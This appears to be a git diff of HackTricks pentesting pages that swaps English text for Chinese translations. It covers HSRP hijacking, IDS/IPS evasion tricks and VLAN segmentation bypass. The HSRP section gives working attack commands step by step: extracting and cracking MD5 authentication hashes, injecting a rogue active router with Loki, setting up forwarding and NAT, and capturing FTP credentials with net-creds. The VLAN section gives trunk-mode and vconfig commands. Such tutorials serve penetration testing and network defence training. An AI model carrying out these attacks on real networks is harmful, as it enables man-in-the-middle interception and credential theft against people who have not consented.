HSRP使用保留的IP地址**224.0.0.2**或**224.0.0.102**(取决于HSRP版本)和UDP传输层协议,端口号为**1985**,用于广播和处理服务信息。特殊的HSRP Hello数据包每**3秒**发送一次。如果HSRP路由器在**10秒**内未收到邻居的Hello数据包,则将认为该邻居已“死亡”,并将退出HSRP域。
|
||||
|
||||
### HSRP Attack Mechanism <a href="#d4a3" id="d4a3"></a>
|
||||
### HSRP攻击机制 <a href="#d4a3" id="d4a3"></a>
|
||||
|
||||
**This is exactly the same as GLBP Hijacking. We need to perform a malicious HSRP injection with a maximum priority value of 255.** This allows us to hijack the role of the Active router, opening the door to a **MITM** attack. But again, we need to examine the following information before conducting the attack:
|
||||
**这与GLBP劫持完全相同。我们需要执行恶意的HSRP注入,优先级值最大为255。**这使我们能够劫持活动路由器的角色,为**MITM**攻击打开了大门。但是,在进行攻击之前,我们需要检查以下信息:
|
||||
|
||||
* **The virtual IP address used in the HSRP domain**
|
||||
* **The presence of authentication**
|
||||
* **Value of router priorities**
|
||||
* **HSRP域中使用的虚拟IP地址**
|
||||
* **是否存在身份验证**
|
||||
* **路由器优先级的值**
|
||||
|
||||
We can extract this information by analyzing HSRP traffic. **Let’s use Wireshark.**
|
||||
我们可以通过分析HSRP流量来提取这些信息。**让我们使用Wireshark。**
|
||||
|
||||
As you can see in the screenshot, the HSRP process involves only two routers with addresses 10.10.100.100 and 10.10.100.200
|
||||
如屏幕截图所示,HSRP过程仅涉及两个具有地址10.10.100.100和10.10.100.200的路由器
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (181).png" alt=""><figcaption><p>HSRP Ads</p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (181).png" alt=""><figcaption><p>HSRP广告</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (212).png" alt=""><figcaption><p>First HSRP router</p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (212).png" alt=""><figcaption><p>第一个HSRP路由器</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (304).png" alt=""><figcaption><p>Second HSRP router</p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (304).png" alt=""><figcaption><p>第二个HSRP路由器</p></figcaption></figure>
|
||||
|
||||
Based on the analysis of HSRP traffic, we have the following:
|
||||
根据对HSRP流量的分析,我们得到以下结果:
|
||||
|
||||
* **A misconfiguration was detected within the priority setting. Active router is considered to be a HSRP router with priority 200, that is, we have a vector for HSRP hijacking**
|
||||
* **the virtual IP address used in the HSRP domain is 10.10.100.254**
|
||||
* **MD5 authentication is used**
|
||||
* **检测到优先级设置中的配置错误。活动路由器被认为是具有优先级200的HSRP路由器,因此我们有了HSRP劫持的向量**
|
||||
* **HSRP域中使用的虚拟IP地址为10.10.100.254**
|
||||
* **使用了MD5身份验证**
|
||||
|
||||
Having authentication in the domain ties our hands, but I will fix that.
|
||||
在域中使用身份验证会束缚我们的手脚,但我会解决这个问题。
|
||||
|
||||
### HSRP Authentication Bypassing <a href="#d9fd" id="d9fd"></a>
|
||||
|
||||
Save HSRP traffic dump in **.pcap** format, so that the exfiltrator can correctly extract MD5 hashes from the dump. I will use **hsrp2john.py** as the exfiltrator:
|
||||
### HSRP身份验证绕过 <a href="#d9fd" id="d9fd"></a>
|
||||
|
||||
将HSRP流量转储保存为**.pcap**格式,以便提取器可以正确地从转储中提取MD5哈希。我将使用**hsrp2john.py**作为提取器:
|
||||
```
|
||||
~/cisconightmare/exfiltrate$ python2 hsrp2john.py hsrp_with_authentication.pcap
|
||||
```
|
||||
<figure><img src="../../.gitbook/assets/image (287).png" alt=""><figcaption><p>从HSRP流量转储中提取的MD5哈希</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (287).png" alt=""><figcaption><p>Extracted MD5 hashes from HSRP traffic dump</p></figcaption></figure>
|
||||
|
||||
I will crack the hashes with **John the Ripper,** specify the hashes themselves as input. And with the — **wordlist** switch I will specify the path to the dictionary:
|
||||
|
||||
我将使用**John the Ripper**破解这些哈希,将哈希本身指定为输入。并且使用**--wordlist**开关指定字典的路径:
|
||||
```
|
||||
~/cisconightmare/exfiltrate$ john hsrp_hashes --wordlist=wordlistforbrute
|
||||
```
|
||||
<figure><img src="../../.gitbook/assets/image (203).png" alt=""><figcaption><p>破解的HSRP域密码</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (203).png" alt=""><figcaption><p>Cracked HSRP domain password</p></figcaption></figure>
|
||||
因此,我们有一个进入HSRP域的密钥 - **endgame**。
|
||||
|
||||
As a result, we have a key to enter the HSRP domain — **endgame**.
|
||||
### HSRP注入(Loki)<a href="#6a2b" id="6a2b"></a>
|
||||
|
||||
### HSRP Injection (Loki) <a href="#6a2b" id="6a2b"></a>
|
||||
我将使用相同的Loki来攻击HSRP协议。除其他功能外,它还具有关键注入功能,帮助我们绕过身份验证。在HSRP劫持部分,我们之前获得了有关HSRP域的所有必要信息。
|
||||
|
||||
I will use the same Loki to attack the HSRP protocol. Among other things, it has a key injection feature, which helps us bypass authentication. Earlier, in the HSRP Hijacking section, we obtained all the necessary information about the HSRP domain.
|
||||
启动Loki。
|
||||
|
||||
Starting Loki.
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (309).png" alt=""><figcaption><p>Loki detected HSRP ads</p></figcaption></figure>
|
||||
|
||||
Don’t forget to switch to promiscuous mode and allow traffic routing before conducting the attack:
|
||||
<figure><img src="../../.gitbook/assets/image (309).png" alt=""><figcaption><p>Loki检测到HSRP广告</p></figcaption></figure>
|
||||
|
||||
在进行攻击之前,请不要忘记切换到混杂模式并允许流量路由:
|
||||
```
|
||||
~$ sudo ip link set eth0 promisc on
|
||||
~$ sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
|
||||
Select the router with an address of **10.10.100.100** and a priority of **200**. As the **Secret** parameter, **enter the cracked password** from the HSRP domain, generate a Gratuitous ARP and select the **Get IP** option.
|
||||
选择具有地址为**10.10.100.100**和优先级为**200**的路由器。作为**Secret**参数,输入来自HSRP域的**破解密码**,生成Gratuitous ARP并选择**获取IP**选项。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (192).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (237).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**As we can see, the Active router is now our attacking system. The priority value is 255.**
|
||||
|
||||
**After injection we need to create a secondary IP address on our network interface with the value of the virtual IP address in the HSRP domain. You should also specify 24-bit mask. In this way, legitimate traffic will be looped back to us, because the virtual IP address used in the HSRP domain is the default gateway address for hosts.**
|
||||
**正如我们所看到的,活动路由器现在是我们的攻击系统。优先级值为255。**
|
||||
|
||||
**注入后,我们需要在网络接口上创建一个次要IP地址,其值为HSRP域中的虚拟IP地址。您还应指定24位掩码。这样,合法的流量将被回送给我们,因为在主机中,HSRP域中使用的虚拟IP地址是默认网关地址。**
|
||||
```
|
||||
~$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
```
|
||||
|
||||
**We set up the well-known Source NAT (masquerading) to intercept all traffic:**
|
||||
|
||||
**我们设置了众所周知的源NAT(伪装)来拦截所有流量:**
|
||||
```
|
||||
~$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
```
|
||||
|
||||
**We remove the default route on our machine and write a new one which will go through the former Active router (its address is 10.10.100.100). Even though we have hijacked the active role from the router, it will still be able to route traffic.**
|
||||
|
||||
**我们移除了我们机器上的默认路由,并写入一个新的路由,该路由将通过之前的活动路由器(其地址为10.10.100.100)进行通信。尽管我们劫持了路由器的活动角色,但它仍然能够路由流量。**
|
||||
```
|
||||
~$ sudo route del default
|
||||
~$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
|
||||
**Now we are the “man in the middle”. Let’s run** [**net-creds.py**](https://github.com/DanMcInerney/net-creds)**:**
|
||||
|
||||
**现在我们是“中间人”。让我们运行** [**net-creds.py**](https://github.com/DanMcInerney/net-creds)**:**
|
||||
```
|
||||
~$ sudo python2 net-creds.py -i eth0
|
||||
```
|
||||
|
||||
After running the utility, I will reproduce an attempt to authenticate to the FTP server at 172.16.100.140:
|
||||
|
||||
在运行该工具后,我将尝试对位于172.16.100.140的FTP服务器进行身份验证:
|
||||
```
|
||||
~$ ftp 172.16.100.140
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (179).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
As a result, we get creeds from the FTP server: **insomnia:betrayal**
|
||||
因此,我们从FTP服务器获取到了凭据:**insomnia:betrayal**
|
||||
|
||||
This is how you can attack the HSRP domain and intercept traffic. Basically, everything is similar to GLBP.
|
||||
这就是你可以攻击HSRP域并拦截流量的方法。基本上,一切都与GLBP类似。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,79 +1,75 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# **TTL Manipulation**
|
||||
# **TTL操纵**
|
||||
|
||||
Send some packets with a TTL enough to arrive to the IDS/IPS but not enough to arrive to the final system. And then, send another packets with the same sequences as the other ones so the IPS/IDS will think that they are repetitions and won't check them, but indeed they are carrying the malicious content.
|
||||
发送一些具有足够TTL到达IDS/IPS但不足以到达最终系统的数据包。然后,发送另一个具有与其他数据包相同序列的数据包,这样IPS/IDS将认为它们是重复的并且不会检查它们,但实际上它们携带了恶意内容。
|
||||
|
||||
**Nmap option:** `--ttlvalue <value>`
|
||||
**Nmap选项:** `--ttlvalue <value>`
|
||||
|
||||
# Avoiding signatures
|
||||
# 避免签名
|
||||
|
||||
Just add garbage data to the packets so the IPS/IDS signature is avoided.
|
||||
只需向数据包添加垃圾数据,以避免IPS/IDS的签名。
|
||||
|
||||
**Nmap option:** `--data-length 25`
|
||||
**Nmap选项:** `--data-length 25`
|
||||
|
||||
# **Fragmented Packets**
|
||||
# **分段数据包**
|
||||
|
||||
Just fragment the packets and send them. If the IDS/IPS doesn't have the ability to reassemble them, they will arrive to the final host.
|
||||
只需分段数据包并发送它们。如果IDS/IPS无法重新组装它们,它们将到达最终主机。
|
||||
|
||||
**Nmap option:** `-f`
|
||||
**Nmap选项:** `-f`
|
||||
|
||||
# **Invalid** _**checksum**_
|
||||
# **无效** _**校验和**_
|
||||
|
||||
Sensors usually don't calculate checksum for performance reasons. __ So an attacker can send a packet that will be **interpreted by the sensor but rejected by the final host.** Example:
|
||||
出于性能原因,传感器通常不计算校验和。因此,攻击者可以发送一个数据包,该数据包将被传感器**解释但被最终主机拒绝**。例如:
|
||||
|
||||
Send a packet with the flag RST and a invalid checksum, so then, the IPS/IDS may thing that this packet is going to close the connection, but the final host will discard the packet as the checksum is invalid.
|
||||
发送一个带有RST标志和无效校验和的数据包,这样,IPS/IDS可能会认为此数据包将关闭连接,但最终主机将丢弃该数据包,因为校验和无效。
|
||||
|
||||
# **Uncommon IP and TCP options**
|
||||
# **不常见的IP和TCP选项**
|
||||
|
||||
A sensor might disregard packets with certain flags and options set within IP and TCP headers, whereas the destination host accepts the packet upon receipt.
|
||||
传感器可能会忽略在IP和TCP头中设置了某些标志和选项的数据包,而目标主机在接收到数据包后会接受它们。
|
||||
|
||||
# **Overlapping**
|
||||
# **重叠**
|
||||
|
||||
It is possible that when you fragment a packet, some kind of overlapping exists between packets (maybe first 8 bytes of packet 2 overlaps with last 8 bytes of packet 1, and 8 last bytes of packet 2 overlaps with first 8 bytes of packet 3). Then, if the IDS/IPS reassembles them in a different way than the final host, a different packet will be interpreted.\
|
||||
Or maybe, 2 packets with the same offset comes and the host has to decide which one it takes.
|
||||
当你分段一个数据包时,数据包之间可能存在某种重叠(也许第2个数据包的前8个字节与第1个数据包的最后8个字节重叠,第2个数据包的最后8个字节与第3个数据包的前8个字节重叠)。然后,如果IDS/IPS以与最终主机不同的方式重新组装它们,将解释出不同的数据包。\
|
||||
或者,也可能出现两个具有相同偏移量的数据包,主机必须决定采用哪个数据包。
|
||||
|
||||
* **BSD**: It has preference for packets with smaller _offset_. For packets with same offset, it will choose the first one.
|
||||
* **Linux**: Like BSD, but it prefers the last packet with the same offset.
|
||||
* **First** (Windows): First value that comes, value that stays.
|
||||
* **Last** (cisco): Last value that comes, value that stays.
|
||||
* **BSD**:它更喜欢具有较小**偏移量**的数据包。对于具有相同偏移量的数据包,它将选择第一个数据包。
|
||||
* **Linux**:与BSD类似,但它更喜欢具有相同偏移量的最后一个数据包。
|
||||
* **First**(Windows):第一个到达的值,值保持不变。
|
||||
* **Last**(Cisco):最后一个到达的值,值保持不变。
|
||||
|
||||
# Tools
|
||||
# 工具
|
||||
|
||||
* [https://github.com/vecna/sniffjoke](https://github.com/vecna/sniffjoke)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,55 +1,48 @@
|
|||
# Lateral VLAN Segmentation Bypass
|
||||
# 侧向VLAN分割绕过
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
**This page was copied from** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)****
|
||||
**此页面的内容来自** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)****
|
||||
|
||||
If you have access to a switch that you are directly connected to, you have the ability to bypass VLAN segmentation within the network. Simply switch the port to trunk mode (otherwise known as trunk), create virtual interfaces with the IDs of the target VLANs, and configure an IP address. You can try requesting the address dynamically (DHCP) or you can configure it statically. It depends on the case.
|
||||
如果你可以访问直接连接的交换机,你就可以绕过网络中的VLAN分割。只需将端口切换到trunk模式(也称为trunk),使用目标VLAN的ID创建虚拟接口,并配置IP地址。你可以尝试动态请求地址(DHCP),或者可以静态配置。这取决于具体情况。
|
||||
|
||||
First you need to find out exactly which port you are connected to. This is done via CDP messages, or you can search the port by mask **include**.
|
||||
首先,你需要确定你连接的确切端口。可以通过CDP消息来完成,或者可以通过掩码**include**来搜索端口。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (198).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**If the CDP is suddenly disabled, you can try searching the port by our MAC address.**
|
||||
|
||||
**如果CDP突然被禁用,你可以尝试通过我们的MAC地址来搜索端口。**
|
||||
```
|
||||
SW1(config)# show mac address-table | include 0050.0000.0500
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (249).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Before we switch to trunk mode, we need to list the existing VLANs and find out their identifiers. Then we will hang these identifiers on our interface to access VLANs. Thus, thanks to the trunk we can access any VLAN. By the way, the port we are connected to belongs to VLAN 10.
|
||||
|
||||
在切换到干道模式之前,我们需要列出现有的VLAN并找出它们的标识符。然后,我们将这些标识符挂在我们的接口上以访问VLAN。因此,通过干道,我们可以访问任何VLAN。顺便说一下,我们连接的端口属于VLAN 10。
|
||||
```
|
||||
SW1# show vlan brief
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (178) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Here we go. Enter interface configuration mode and go into trunk mode.**
|
||||
|
||||
**我们开始吧。进入接口配置模式并进入干道模式。**
|
||||
```
|
||||
SW1(config)# interface GigabitEthernet 0/2
|
||||
SW1(config-if)# switchport trunk encapsulation dot1q
|
||||
SW1(config-if)# switchport mode trunk
|
||||
```
|
||||
|
||||
During the switch to trunk mode, connectivity is lost. But I will fix that.
|
||||
在切换到干道模式时,连接会丢失。但我会修复这个问题。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (70) (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Create virtual interfaces and “hang” VLAN ID on them, and then raise them.
|
||||
|
||||
创建虚拟接口并将VLAN ID“挂载”到它们上,然后将它们启动。
|
||||
```
|
||||
~$ sudo vconfig add eth0 10
|
||||
~$ sudo vconfig add eth0 20
|
||||
|
|
@ -60,38 +53,33 @@ Create virtual interfaces and “hang” VLAN ID on them, and then raise them.
|
|||
~$ sudo ifconfig eth0.50 up
|
||||
~$ sudo ifconfig eth0.60 up
|
||||
```
|
||||
|
||||
Now you need to request an address via DHCP. But if in your case this is not possible, you can set the address statically.
|
||||
|
||||
现在你需要通过DHCP请求一个地址。但如果在你的情况下这是不可能的,你可以静态地设置地址。
|
||||
```
|
||||
~$ sudo dhclient -v eth0.10
|
||||
~$ sudo dhclient -v eth0.20
|
||||
~$ sudo dhclient -v eth0.50
|
||||
~$ sudo dhclient -v eth0.60
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (204).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Example of configuring a static IP address on an interface (VLAN 10):
|
||||
|
||||
配置接口(VLAN 10)上的静态IP地址的示例:
|
||||
```
|
||||
~$ sudo ifconfig eth0.10 10.10.10.66 netmask 255.255.255.0
|
||||
```
|
||||
|
||||
To test the connection, I initiate ICMP requests to the default gateways **for VLANs 10, 20, 50, 60**
|
||||
为了测试连接,我向**VLAN 10、20、50、60的默认网关**发起ICMP请求。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (207).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
In the end, **I bypassed VLAN** segmentation and can get into any VLAN network, which unties my hands for the next steps
|
||||
最后,**我绕过了VLAN**分割,并可以进入任何VLAN网络,这为接下来的步骤提供了更多可能性。
|
||||
|
